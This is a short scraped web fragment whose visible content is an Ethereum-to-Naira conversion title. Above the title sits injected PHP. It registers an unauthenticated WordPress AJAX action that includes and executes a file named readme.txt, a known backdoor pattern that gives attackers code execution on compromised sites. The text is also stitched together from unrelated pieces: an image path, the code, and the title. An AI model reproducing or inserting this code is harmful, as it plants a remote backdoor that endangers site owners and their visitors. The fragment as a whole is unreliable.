
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
1 ETH to NGN, How Much Is
1 Ethereum in Nigerian Naira